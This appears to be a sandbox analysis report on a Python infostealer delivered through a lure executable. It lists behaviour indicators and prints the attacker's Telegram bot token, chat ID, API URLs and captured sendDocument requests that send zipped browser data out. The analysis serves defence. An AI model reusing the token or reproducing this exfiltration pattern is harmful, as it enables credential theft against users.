
Likely accesses (executes) a file from the Public directory
- Images.exe (PID: 4504)
- synaptics.exe (PID: 7932)
- certutil.exe (PID: 7952)
- reg.exe (PID: 7976)
- cmd.exe (PID: 7848)
- synaptics.exe (PID: 6848)
- cmd.exe (PID: 7600)
- synaptics.exe (PID: 2744)
- synaptics.exe (PID: 7584)
- cmd.exe (PID: 5212)
- synaptics.exe (PID: 4944)
Executable content was dropped or overwritten
- Images.exe (PID: 4504)


Process drops python dynamic module
- Images.exe (PID: 4504)
Process drops legitimate windows executable
- Images.exe (PID: 4504)
The process drops C-runtime libraries
- Images.exe (PID: 4504)
Loads Python modules
- synaptics.exe (PID: 7932)
- synaptics.exe (PID: 6848)
- synaptics.exe (PID: 2744)
- synaptics.exe (PID: 7584)
- synaptics.exe (PID: 4944)
Uses REG/REGEDIT.EXE to modify registry
- cmd.exe (PID: 1200)
Explorer used for Indirect Command Execution
- reg.exe (PID: 7976)
Uses TASKKILL.EXE to kill Browsers
- synaptics.exe (PID: 7932)
- synaptics.exe (PID: 6848)
- synaptics.exe (PID: 2744)
- synaptics.exe (PID: 4944)
Possible usage of Discord/Telegram API has been detected (YARA)
- synaptics.exe (PID: 7932)
- synaptics.exe (PID: 6848)
- synaptics.exe (PID: 2744)
Checks for external IP
- svchost.exe (PID: 2192)
- synaptics.exe (PID: 7932)
- synaptics.exe (PID: 6848)
- synaptics.exe (PID: 2744)
- synaptics.exe (PID: 4944)
Potential Corporate Privacy Violation
- synaptics.exe (PID: 7932)
- synaptics.exe (PID: 6848)
- synaptics.exe (PID: 2744)
- synaptics.exe (PID: 4944)
Contacting a server suspected of hosting an CnC
- synaptics.exe (PID: 7932)
Process communicates with Telegram (possibly using it as an attacker's C2 server)
- synaptics.exe (PID: 7932)
- synaptics.exe (PID: 6848)
- synaptics.exe (PID: 2744)
- synaptics.exe (PID: 4944)
Connects to unusual port
- synaptics.exe (PID: 7932)
INFO
The process uses the downloaded file
- WinRAR.exe (PID: 6696)
- chrome.exe (PID: 6496)
Reads Microsoft Office registry keys
- chrome.exe (PID: 6496)
The sample compiled with english language support
- WinRAR.exe (PID: 6696)
- Images.exe (PID: 4504)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 6696)
Checks supported languages
- Bevis_for_krænkelse_af_intellektuel_ejendomsret.exe (PID: 5576)
- synaptics.exe (PID: 2744)
- synaptics.exe (PID: 7584)
Application launched itself
- chrome.exe (PID: 6496)
- Acrobat.exe (PID: 6228)
- AcroCEF.exe (PID: 4228)
- chrome.exe (PID: 6400)
- chrome.exe (PID: 8152)
- chrome.exe (PID: 6328)
- chrome.exe (PID: 1328)
- chrome.exe (PID: 4576)
- chrome.exe (PID: 6888)
- chrome.exe (PID: 6816)
- msedge.exe (PID: 6468)
- chrome.exe (PID: 7256)
- chrome.exe (PID: 7476)
- chrome.exe (PID: 7496)
- msedge.exe (PID: 768)
- msedge.exe (PID: 6392)
- msedge.exe (PID: 1144)
- msedge.exe (PID: 6152)
- msedge.exe (PID: 5340)
- msedge.exe (PID: 5712)
- msedge.exe (PID: 6936)
- chrome.exe (PID: 936)
- chrome.exe (PID: 7984)
- chrome.exe (PID: 7184)
- chrome.exe (PID: 3076)
- chrome.exe (PID: 7244)
- chrome.exe (PID: 7176)
- chrome.exe (PID: 5036)
- chrome.exe (PID: 7476)
- chrome.exe (PID: 7320)
- msedge.exe (PID: 6452)
- msedge.exe (PID: 6916)
- chrome.exe (PID: 6084)
- msedge.exe (PID: 7196)
- msedge.exe (PID: 7928)
- msedge.exe (PID: 8032)
- msedge.exe (PID: 7784)
- msedge.exe (PID: 4468)
- msedge.exe (PID: 6068)
- chrome.exe (PID: 836)
- chrome.exe (PID: 7968)
- msedge.exe (PID: 6284)
- chrome.exe (PID: 7188)
- chrome.exe (PID: 8164)
- chrome.exe (PID: 7112)
- chrome.exe (PID: 1080)
- chrome.exe (PID: 3052)
- chrome.exe (PID: 6920)
- msedge.exe (PID: 6392)
- chrome.exe (PID: 8024)
- chrome.exe (PID: 3780)
- msedge.exe (PID: 8184)
- msedge.exe (PID: 6300)
- msedge.exe (PID: 7056)
- msedge.exe (PID: 7972)
- msedge.exe (PID: 6724)
- msedge.exe (PID: 6664)
- msedge.exe (PID: 6884)
- msedge.exe (PID: 3464)
- chrome.exe (PID: 7032)
- chrome.exe (PID: 2972)
- chrome.exe (PID: 7028)
- chrome.exe (PID: 4188)
- chrome.exe (PID: 2600)
- chrome.exe (PID: 5616)
- chrome.exe (PID: 7200)
- msedge.exe (PID: 7392)
- msedge.exe (PID: 7892)
- chrome.exe (PID: 6780)
- chrome.exe (PID: 6472)
- chrome.exe (PID: 6252)
- chrome.exe (PID: 6256)
- msedge.exe (PID: 6444)
- msedge.exe (PID: 2572)
- msedge.exe (PID: 7964)
- msedge.exe (PID: 8160)
- msedge.exe (PID: 8176)
- msedge.exe (PID: 6116)
- msedge.exe (PID: 6156)
Manual execution by a user
- Bevis_for_krænkelse_af_intellektuel_ejendomsret.exe (PID: 5576)
- cmd.exe (PID: 7848)
- cmd.exe (PID: 7600)
- synaptics.exe (PID: 7584)
- cmd.exe (PID: 5212)
- chrome.exe (PID: 6256)
Sends debugging messages
- Acrobat.exe (PID: 6316)
- chrome.exe (PID: 6400)
- chrome.exe (PID: 8152)
- chrome.exe (PID: 6816)
- chrome.exe (PID: 6888)
- chrome.exe (PID: 7256)
- chrome.exe (PID: 7476)
- msedge.exe (PID: 6468)
- chrome.exe (PID: 7496)
- chrome.exe (PID: 1328)
- chrome.exe (PID: 6328)
- msedge.exe (PID: 6392)
- msedge.exe (PID: 5340)
- chrome.exe (PID: 7244)
- chrome.exe (PID: 936)
- chrome.exe (PID: 7984)
- chrome.exe (PID: 7184)
- chrome.exe (PID: 6084)
- chrome.exe (PID: 5036)
- chrome.exe (PID: 7320)
- chrome.exe (PID: 7176)
- msedge.exe (PID: 7196)
- msedge.exe (PID: 7928)
- msedge.exe (PID: 6284)
- chrome.exe (PID: 7968)
- chrome.exe (PID: 836)
- chrome.exe (PID: 8024)
- chrome.exe (PID: 1080)
- chrome.exe (PID: 6920)
- chrome.exe (PID: 3780)
- chrome.exe (PID: 7188)
- msedge.exe (PID: 3464)
- msedge.exe (PID: 6300)
- msedge.exe (PID: 7056)
- msedge.exe (PID: 6724)
- msedge.exe (PID: 6664)
- msedge.exe (PID: 6884)
- SecHealthUI.exe (PID: 7472)
- chrome.exe (PID: 7032)
- chrome.exe (PID: 7028)
- chrome.exe (PID: 2972)
- chrome.exe (PID: 6780)
- chrome.exe (PID: 4188)
- chrome.exe (PID: 6252)
- chrome.exe (PID: 7200)
- chrome.exe (PID: 6472)
- msedge.exe (PID: 6156)
- msedge.exe (PID: 2572)
- msedge.exe (PID: 7964)
Python executable
- synaptics.exe (PID: 7932)
- synaptics.exe (PID: 6848)
- synaptics.exe (PID: 2744)
- synaptics.exe (PID: 7584)
- synaptics.exe (PID: 4944)
Checks proxy server information
- synaptics.exe (PID: 7932)
- synaptics.exe (PID: 6848)
- synaptics.exe (PID: 2744)
Create files in a temporary directory
- synaptics.exe (PID: 7932)
Reads the machine GUID from the registry
- synaptics.exe (PID: 7932)
- synaptics.exe (PID: 2744)
- synaptics.exe (PID: 7584)
Reads the software policy settings
- synaptics.exe (PID: 7932)
Attempting to use instant messaging service
- synaptics.exe (PID: 6848)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
ims-api
(PID) Process(7932) synaptics.exe
Telegram-Tokens (1)7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Telegram-Info-Links
7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Get info about bothttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getMe
Get incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getUpdates
Get webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook?drop_pending_updates=true
(PID) Process(6848) synaptics.exe
Telegram-Tokens (1)7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Telegram-Info-Links
7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Get info about bothttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getMe
Get incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getUpdates
Get webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
End-PointsendDocument
Args
chat_id (1)-1002425561453
caption (1)IP: 216.24.216.129
Country: DE - Germany
User: admin
Browser Data: CK: 0|PW: 1|AF: 0|CC: 0|TK: 0|FB: 0
protect_content (1)True
disable_web_page_preview (1)True HTTP/1.1
Host: api.telegram.org
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 729
Content-Type: multipart/form-data; boundary=b2a85c37569fbc6fd754
Telegram-Tokens (1)7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Telegram-Info-Links
7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Get info about bothttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getMe
Get incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getUpdates
Get webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook?drop_pending_updates=true
Telegram-Tokens (1)7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Telegram-Info-Links
7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Get info about bothttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getMe
Get incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getUpdates
Get webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
End-PointsendDocument
Args
chat_id (1)-1002425561453
caption (1)IP: 216.24.216.129
Country: DE - Germany
User: admin
Browser Data: CK: 0|PW: 1|AF: 0|CC: 0|TK: 0|FB: 0
protect_content (1)True
disable_web_page_preview (1)True
Telegram-Tokens (1)7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Telegram-Info-Links
7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Get info about bothttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getMe
Get incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getUpdates
Get webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
End-PointsendDocument
Args
Token7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
End-PointsendDocument
Args
chat_id (1)-1002425561453
caption (1)IP: 216.24.216.129
Country: DE - Germany
User: admin
Browser Data: CK: 0|PW: 1|AF: 0|CC: 0|TK: 0|FB: 0
protect_content (1)True
disable_web_page_preview (1)True
Telegram-Tokens (1)7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Telegram-Info-Links
7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Get info about bothttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getMe
Get incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getUpdates
Get webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook?drop_pending_updates=true
Telegram-Responses
oktrue
result
message_id1722
sender_chat
id-1002425561453
titleReset Logs
typechannel
chat
id-1002425561453
titleReset Logs
typechannel
date1737013979
document
file_name[DE_216.24.216.129] DESKTOP-JGLLJLD.zip
mime_typeapplication/zip
file_idBQACAgUAAyEGAASQkyFtAAIGumeIuts_KRxguOqNqxz4g_oB55DZAAIdGQACbylIVCDMMzm6GKpoNgQ
file_unique_idAgADHRkAAm8pSFQ
file_size550
captionIP: 216.24.216.129
Country: DE - Germany
User: admin
Browser Data: CK: 0|PW: 1|AF: 0|CC: 0|TK: 0|FB: 0
caption_entities
offset4
length14
typeurl
has_protected_contenttrue
(PID) Process(2744) synaptics.exe
Telegram-Tokens (1)7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Telegram-Info-Links
7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Get info about bothttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getMe
Get incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getUpdates
Get webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
End-PointsendDocument
Args
chat_id (1)-1002425561453
caption (1)IP: 216.24.216.129
Country: DE - Germany
User: admin
Browser Data: CK: 0|PW: 1|AF: 0|CC: 0|TK: 0|FB: 0
protect_content (1)True
disable_web_page_preview (1)True HTTP/1.1
Host: api.telegram.org
User-Agent: python-requests/2.32.3
Accept-Encoding: gzip, deflate
Accept: */*
Connection: keep-alive
Content-Length: 729
Content-Type: multipart/form-data; boundary=419ed079b4d0c06610a2
Telegram-Tokens (1)7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Telegram-Info-Links
7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Get info about bothttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getMe
Get incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getUpdates
Get webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
End-PointsendDocument
Args
Token7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
End-PointsendDocument
Args
chat_id (1)-1002425561453
caption (1)IP: 216.24.216.129
Country: DE - Germany
User: admin
Browser Data: CK: 0|PW: 1|AF: 0|CC: 0|TK: 0|FB: 0
protect_content (1)True
disable_web_page_preview (1)True
Telegram-Tokens (1)7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Telegram-Info-Links
7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Get info about bothttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getMe
Get incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getUpdates
Get webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook?drop_pending_updates=true
Telegram-Responses
oktrue
result
message_id1723
sender_chat
id-1002425561453
titleReset Logs
typechannel
chat
id-1002425561453
titleReset Logs
typechannel
date1737013992
document
file_name[DE_216.24.216.129] DESKTOP-JGLLJLD.zip
mime_typeapplication/zip
file_idBQACAgUAAyEGAASQkyFtAAIGu2eIuujbjCZV2tsUQIcu813bym6iAAIeGQACbylIVLquBnkW4o_TNgQ
file_unique_idAgADHhkAAm8pSFQ
file_size550
captionIP: 216.24.216.129
Country: DE - Germany
User: admin
Browser Data: CK: 0|PW: 1|AF: 0|CC: 0|TK: 0|FB: 0
caption_entities
offset4
length14
typeurl
has_protected_contenttrue
Telegram-Tokens (1)7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Telegram-Info-Links
7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Get info about bothttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getMe
Get incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getUpdates
Get webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook?drop_pending_updates=true
Telegram-Requests
Token7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
End-PointsendDocument
Args
chat_id (1)-1002425561453
caption (1)IP: 216.24.216.129
Country: DE - Germany
User: admin
Browser Data: CK: 0|PW: 1|AF: 0|CC: 0|TK: 0|FB: 0
protect_content (1)True
disable_web_page_preview (1)True
Telegram-Tokens (1)7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Telegram-Info-Links
7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs
Get info about bothttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getMe
Get incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getUpdates
Get webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/getWebhookInfo
Delete webhookhttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook
Drop incoming updateshttps://api.telegram.org/bot7414494371:AAGgbY4XAvxTWFgAYiAj6OXVJOVrqgjdGVs/deleteWebhook?drop_pending_updates=true
Total processes
568
Monitored processes
435
Malicious processes
8
Suspicious processes
4
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 236 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.FileUtilService --lang=en-US --service-sandbox-type=service --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=5160 --field-trial-handle=1900,i,8397807943133323235,3554441461134280064,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 436 | taskkill /F /IM chrome.exe | C:\Windows\SysWOW64\taskkill.exe | — | synaptics.exe | |||||||||||
